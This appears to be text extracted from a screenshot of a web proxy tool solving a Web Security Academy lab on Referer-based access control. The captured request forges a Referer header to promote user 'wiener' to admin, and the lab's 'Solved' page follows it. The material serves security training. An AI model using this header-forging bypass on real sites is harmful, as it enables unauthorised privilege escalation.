 11 ×
...
Send
Cancel
<
>
Follow redirection
Target: https:/
Request
Pretty
Raw
Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/1.1
2 Host:
0a03001b033ee356c0ab0f28008d009d.web-security-academy.
net
3 Cookie: session=N8Sl7rHx8cr3RQFU9WLvSUQ46moBUuRy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a03001b033ee356c0ab0f28008d009d.web-security-
academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty
Raw
Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Send
Cancel
<
>
Target: https://0a03001b033ee356c0ab0f28008d009d.w
Request
Pretty
Raw
Hex
\n
1 GET /admin HTTP/1.1
2 Host:
0a03001b033ee356c0ab0f28008d009d.web-security-academy.
net
3 Cookie: session=N8Sl7rHx8cr3RQFU9WLvSUQ46moBUuRy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a03001b033ee356c0ab0f28008d009d.web-security-
academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
Web
Acad
Referer-based
access control
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user